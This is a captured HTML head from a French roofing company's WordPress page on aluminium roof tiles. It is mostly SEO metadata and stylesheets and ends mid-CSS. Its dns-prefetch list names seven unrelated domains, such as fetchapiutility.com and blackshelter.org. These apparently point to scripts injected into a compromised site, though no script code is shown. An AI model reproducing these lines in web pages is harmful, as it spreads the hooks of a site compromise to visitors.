

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert
body_size: 26924
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tuile-aluminium-couverture-laval - Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit</title>
	<link rel="canonical" href="https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tuile-aluminium-couverture-laval - Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit" />
	<meta property="og:url" content="https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/" />
	<meta property="og:site_name" content="Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit" />
	<meta property="article:modified_time" content="2018-07-03T12:19:39+00:00" />
	<meta property="og:image" content="https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert" />
	<meta property="og:image:width" content="1682" />
	<meta property="og:image:height" content="1053" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/","url":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/","name":"tuile-aluminium-couverture-laval - Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit","isPartOf":{"@id":"https://www.atraverstoit.com/#website"},"primaryImageOfPage":{"@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/#primaryimage"},"image":{"@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/#primaryimage"},"thumbnailUrl":"https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert.jpg","datePublished":"2018-02-09T08:49:37+00:00","dateModified":"2018-07-03T12:19:39+00:00","breadcrumb":{"@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/#primaryimage","url":"https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert.jpg","contentUrl":"https://www.atraverstoit.com/wp-content/uploads/2017/12/Prefa-vert.jpg","width":1682,"height":1053,"caption":"Tuile aluminium couverture Laval"},{"@type":"BreadcrumbList","@id":"https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atraverstoit.com/"},{"@type":"ListItem","position":2,"name":"Couverture de toit","item":"https://www.atraverstoit.com/couverture"},{"@type":"ListItem","position":3,"name":"Toiture en tuile aluminium","item":"https://www.atraverstoit.com/couverture/tuile-aluminium"},{"@type":"ListItem","position":4,"name":"tuile-aluminium-couverture-laval"}]},{"@type":"WebSite","@id":"https://www.atraverstoit.com/#website","url":"https://www.atraverstoit.com/","name":"Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit","description":"","publisher":{"@id":"https://www.atraverstoit.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atraverstoit.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.atraverstoit.com/#organization","name":"Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit","url":"https://www.atraverstoit.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atraverstoit.com/#/schema/logo/image/","url":"https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir.png","contentUrl":"https://www.atraverstoit.com/wp-content/uploads/2022/11/logo_hello_toit_vert_noir.png","width":2088,"height":709,"caption":"Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit"},"image":{"@id":"https://www.atraverstoit.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//responsiveuikit.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit &raquo; Flux" href="https://www.atraverstoit.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit &raquo; Flux des commentaires" href="https://www.atraverstoit.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Expert dans la couverture, la zinguerie, l&#039;entretien et l&#039;isolation de toit &raquo; tuile-aluminium-couverture-laval Flux des commentaires" href="https://www.atraverstoit.com/couverture/tuile-aluminium/prefa-vert/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atraverstoit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css' href='https://www.atraverstoit.com/wp-content/plugins/formidable/css/formidableforms.css?ver=11211424' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atraverstoit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.atraverstoit.com/wp-includes/css/dist/components/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.atraverstoit.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.atraverstoit.com/wp-includes/css/dist/nux/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.atraverstoit.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.atraverstoit.com/wp-includes/css/dist/editor/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://www.atraverstoit.com/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atraverstoit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.atraverstoit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.atraverstoit.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.atraverstoit.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4589 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4589:hover, #rmp_menu_trigger-4589:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-4589.is-active {
  background: #000000;
}
#rmp_menu_trigger-4589 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-4589 .rmp-trigger-icon-active, #rmp_menu_trigger-4589 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4589.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4589.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4589.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4589.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4589 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4589 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4589 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4589 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4589 .responsive-menu-pro-inner, #rmp_menu_trigger-4589 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4589 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4589.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4589.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4589.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4589:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4589:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4589:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
/* Hamburger menu styling */
@media screen and (max-width: 1200px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  header {
    display: none !important;
  }
  #rmp_menu_trigger-4589 {
    display: block;
  }
  #rmp-container-4589 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 30%;
    background-color: #626161;
    background-image: url("http://atraverstoit.com/wp-content/uploads/2017/12/Texture-ardoise-2.jpg");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4589 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #626161;
  }
  #rmp-menu-wrap-4589 .rmp-menu, #rmp-menu-wrap-4589 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4589 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4589 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4589 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4589 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4589 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-link:after, #rmp-menu-wrap-4589 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4589 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4589 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4589 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4589 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4589 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4589 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #626161;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4589 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4589 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #626161;
  }
  #rmp-menu-title-4589 {
    background-color: #ffffff;
    color: #ffffff;
    text-align: left;
    font-size: 20px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4589:hover {
    background-color: #a7c216;
    color: #ffffff;
  }
  #rmp-menu-title-4589 > a {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4589 > a:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4589 .rmp-font-icon {
    font-size: 20px;
  }
  #rmp-menu-additional-content-4589 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
